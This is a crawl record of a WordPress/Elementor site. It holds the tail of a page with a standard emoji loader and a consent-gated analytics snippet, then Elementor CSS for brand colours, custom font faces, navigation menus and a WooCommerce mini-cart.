t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://duy.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 15:10:19 -->

--- FILE ---
content_type: text/css
request_url: https://duy.com/wp-content/uploads/elementor/css/post-4768.css?ver=1768987261
body_size: 766
content:
.elementor-kit-4768{--e-global-color-primary:#9DB400;--e-global-color-secondary:#070101;--e-global-color-text:#393333;--e-global-color-accent:#6B3DB9;--e-global-color-8773ef8:#BE56E6;--e-global-color-599ae35:#FFFFFF;--e-global-typography-primary-font-family:"Planer";--e-global-typography-primary-font-weight:300;--e-global-typography-secondary-font-family:"Planer";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Rogan";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Rogan";--e-global-typography-accent-font-weight:500;font-family:"Rogan", Sans-serif;font-size:18px;font-weight:400;}.elementor-kit-4768 button,.elementor-kit-4768 input[type="button"],.elementor-kit-4768 input[type="submit"],.elementor-kit-4768 .elementor-button{background-color:transparent;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.3);color:#FFFFFF;background-image:linear-gradient(180deg, #A41BAE 0%, #A81B9F 100%);box-shadow:0px 0px 10px 0px rgba(25.5, 19.679347826086957, 24.766091682419663, 0.48);}.elementor-kit-4768 e-page-transition{background-color:#FFBC7D;}.elementor-kit-4768 a{color:var( --e-global-color-accent );font-family:"Planer", Sans-serif;}.elementor-kit-4768 a:hover{color:var( --e-global-color-8773ef8 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1250px;}.e-con{--container-max-width:1250px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-ExtraLight.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-Light.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-Medium.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-DemiBold.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-ExtraBold.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.eot');
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.woff2') format('woff2'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.woff') format('woff'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.eot');
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.eot?#iefix') format('embedded-opentype'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.woff2') format('woff2'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.woff') format('woff'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-ExtraBold.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-ExtraLight.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Light.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Medium.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-SemiBold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://duy.com/wp-content/uploads/elementor/css/post-4782.css?ver=1768987262
body_size: 2172
content:
.elementor-4782 .elementor-element.elementor-element-119055d:not(.elementor-motion-effects-element-type-background), .elementor-4782 .elementor-element.elementor-element-119055d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-4782 .elementor-element.elementor-element-119055d{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4782 .elementor-element.elementor-element-119055d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4782 .elementor-element.elementor-element-7707591 > .elementor-widget-container{margin:15px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-4782 .elementor-element.elementor-element-7707591{text-align:center;}.elementor-4782 .elementor-element.elementor-element-7707591 img{width:130px;height:52px;opacity:1;}.elementor-4782 .elementor-element.elementor-element-cedd73e:not(.elementor-motion-effects-element-type-background), .elementor-4782 .elementor-element.elementor-element-cedd73e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4782 .elementor-element.elementor-element-cedd73e > .elementor-container{max-width:1920px;}.elementor-4782 .elementor-element.elementor-element-cedd73e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 1% 1% 1%;z-index:9999;}.elementor-4782 .elementor-element.elementor-element-cedd73e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4782 .elementor-element.elementor-element-c019eb4.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4782 .elementor-element.elementor-element-c019eb4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-4782 .elementor-element.elementor-element-22948a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:2px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-4782 .elementor-element.elementor-element-be3921d > .elementor-widget-container{margin:-24px 0px 0px 0px;padding:-1px 0px 0px 0px;}.elementor-4782 .elementor-element.elementor-element-be3921d{text-align:center;}.elementor-4782 .elementor-element.elementor-element-be3921d .elementor-heading-title{font-family:"Planer", Sans-serif;font-size:13px;font-weight:500;line-height:12px;letter-spacing:0.3em;word-spacing:1px;color:#C9C9C9;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4782 .elementor-element.elementor-element-d5ae96e{width:var( --container-widget-width, 107.692% );max-width:107.692%;--container-widget-width:107.692%;--container-widget-flex-grow:0;}.elementor-4782 .elementor-element.elementor-element-d5ae96e > .elementor-widget-container{margin:-11px 0px 0px 0px;padding:-3px 0px 0px 0px;}.elementor-4782 .elementor-element.elementor-element-d5ae96e img{width:89%;max-width:100%;}.elementor-bc-flex-widget .elementor-4782 .elementor-element.elementor-element-65cb629.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4782 .elementor-element.elementor-element-65cb629.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item,.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item, .elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4782 .elementor-element.elementor-element-1e0d036 ul.sub-menu{width:220px;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu li a.uael-sub-menu-item,
						.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown li a.uael-menu-item,
						.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu a.uael-sub-menu-item,
						 .elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4782 .elementor-element.elementor-element-1e0d036{z-index:9999;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .uael-nav-menu__toggle{text-align:center;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item{font-family:"Planer", Sans-serif;font-weight:400;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-599ae35 );}.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#EE94FF;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item:hover,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item.current-menu-item a.uael-menu-item,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item.highlighted,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item a.uael-menu-item:focus{background-color:#3A3A3A;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:#FF7EEF;background-color:#000000;}.elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu a.uael-sub-menu-item,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .elementor-menu-toggle,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown li a.uael-menu-item:not(.elementor-button),
								.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown li a.uael-sub-menu-item:not(.elementor-button),
								.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown-expandible li a.uael-menu-item,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown-expandible li a.uael-sub-menu-item{color:var( --e-global-color-599ae35 );}.elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:var( --e-global-color-secondary );}.elementor-4782 .elementor-element.elementor-element-1e0d036 .sub-menu li.menu-item:not(:last-child),
						.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-4782 .elementor-element.elementor-element-1e0d036 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-4782 .elementor-element.elementor-element-1e0d036 div.uael-nav-menu-icon{color:var( --e-global-color-599ae35 );}.elementor-4782 .elementor-element.elementor-element-1e0d036 div.uael-nav-menu-icon svg{fill:var( --e-global-color-599ae35 );}.elementor-bc-flex-widget .elementor-4782 .elementor-element.elementor-element-861d294.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4782 .elementor-element.elementor-element-861d294.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-4782 .elementor-element.elementor-element-861d294 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4782 .elementor-element.elementor-element-861d294 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4782 .elementor-element.elementor-element-8f665be{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-4782 .elementor-element.elementor-element-96cb713.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4782 .elementor-element.elementor-element-96cb713.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4782 .elementor-element.elementor-element-96cb713 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4782 .elementor-element.elementor-element-96cb713 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4782 .elementor-element.elementor-element-cccc27a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-menu-toggle{margin-left:auto;}.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a, .elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-menu-toggle{color:var( --e-global-color-599ae35 );fill:var( --e-global-color-599ae35 );}.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a:hover,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a:focus,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-menu-toggle:hover,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-menu-toggle:focus{color:var( --e-global-color-8773ef8 );}.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a:hover,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a:focus,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown .elementor-item, .elementor-4782 .elementor-element.elementor-element-cccc27a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-bc-flex-widget .elementor-4782 .elementor-element.elementor-element-1458d09.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4782 .elementor-element.elementor-element-1458d09.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4782 .elementor-element.elementor-element-1458d09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4782 .elementor-element.elementor-element-1458d09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-uael-mini-cart .uael-mc__btn{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn:hover{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc:hover .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-dropdown__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-close-o{color:var( --e-global-color-secondary );background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .woocommerce-mini-cart__buttons a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc{justify-content:flex-end;}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc__btn-badge{border-radius:100%;top:-0.5em;right:-0.5em;font-size:10px;color:#ffffff;background-color:var( --e-global-color-8773ef8 );}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc-dropdown__header-badge{border-radius:100%;margin-left:2px;color:var( --e-global-color-599ae35 );background-color:var( --e-global-color-8773ef8 );}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc-modal__header-badge{border-radius:100%;margin-left:2px;color:var( --e-global-color-599ae35 );background-color:var( --e-global-color-8773ef8 );}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc-offcanvas__header-badge{border-radius:100%;margin-left:2px;color:var( --e-global-color-599ae35 );background-color:var( --e-global-color-8773ef8 );}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc__btn-icon{font-size:20px;color:var( --e-global-color-599ae35 );}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc:hover .uael-mc__btn-icon{color:var( --e-global-color-8773ef8 );}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc-dropdown__header-icon{font-size:20px;}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc-modal__header-icon{font-size:20px;}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc-offcanvas__header-icon{font-size:20px;}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc-offcanvas-wrap{background-color:rgba(0,0,0,0.75);}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-close-o{color:#000000;background-color:#ffffff;border-style:solid;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4782 .elementor-element.elementor-element-cedd73e{padding:1% 2% 1% 2%;}.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-uael-mini-cart .woocommerce-mini-cart__buttons a{letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-4782 .elementor-element.elementor-element-119055d{padding:0px 0px 10px 0px;}.elementor-4782 .elementor-element.elementor-element-c019eb4{width:45%;}.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4782 .elementor-element.elementor-element-d5ae96e img{width:100%;}.elementor-4782 .elementor-element.elementor-element-65cb629{width:15%;}.elementor-bc-flex-widget .elementor-4782 .elementor-element.elementor-element-65cb629.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4782 .elementor-element.elementor-element-65cb629.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4782 .elementor-element.elementor-element-861d294{width:40%;}.elementor-4782 .elementor-element.elementor-element-96cb713{width:70%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4782 .elementor-element.elementor-element-cccc27a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4782 .elementor-element.elementor-element-1458d09{width:30%;}.elementor-widget-uael-mini-cart .woocommerce-mini-cart__buttons a{letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(min-width:768px){.elementor-4782 .elementor-element.elementor-element-c019eb4{width:16.354%;}.elementor-4782 .elementor-element.elementor-element-65cb629{width:65.133%;}.elementor-4782 .elementor-element.elementor-element-861d294{width:18.179%;}.elementor-4782 .elementor-element.elementor-element-96cb713{width:79.995%;}.elementor-4782 .elementor-element.elementor-element-1458d09{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4782 .elementor-element.elementor-element-c019eb4{width:25%;}.elementor-4782 .elementor-element.elementor-element-65cb629{width:10%;}.elementor-4782 .elementor-element.elementor-element-861d294{width:65%;}.elementor-4782 .elementor-element.elementor-element-96cb713{width:90%;}.elementor-4782 .elementor-element.elementor-element-1458d09{width:10%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
